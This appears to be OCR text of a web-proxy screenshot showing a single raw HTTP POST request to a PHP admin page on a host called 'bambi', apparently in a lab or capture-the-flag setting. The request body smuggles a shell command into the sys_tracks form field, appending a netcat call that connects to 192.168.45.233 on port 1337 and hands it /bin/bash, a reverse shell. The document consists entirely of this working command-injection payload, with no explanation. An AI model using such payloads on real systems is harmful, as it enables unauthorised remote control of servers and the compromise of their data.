 Request
R
Pretty Raw Hex
\n
1 POST /dev/admin.php HTTP/1.1
2 Host: bambi
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bambi
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bambi/dev/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=83db93069d896591ae53db94be0671e5
14 Connection: keep-alive
15
16 sys_info=-h&sys_tracks=%2Fvar%2Ftmp%2Ftracks%2F;/bin/nc+192.168.45.233+1337+-e+/bin/bash